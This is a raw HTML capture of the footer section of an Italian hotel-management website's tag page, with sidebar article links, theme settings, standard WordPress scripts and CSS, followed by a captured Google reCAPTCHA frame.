categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="1";block_tdi_5.block_type="td_block_7";block_tdi_5.post_count="3";block_tdi_5.found_posts="1116";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="372";tdBlocksArray.push(block_tdi_5);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_5 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_6 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>872</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>329</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/c4609.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_84517314-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['84517314']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_45909","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/fas/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=84517314 defer></script><script type=text/javascript id=gt_widget_script_20069243-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['20069243']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_23698","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/fas/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=20069243 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/1615d.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2Zlr-0NOucVwAc6kwSygrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769045074870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>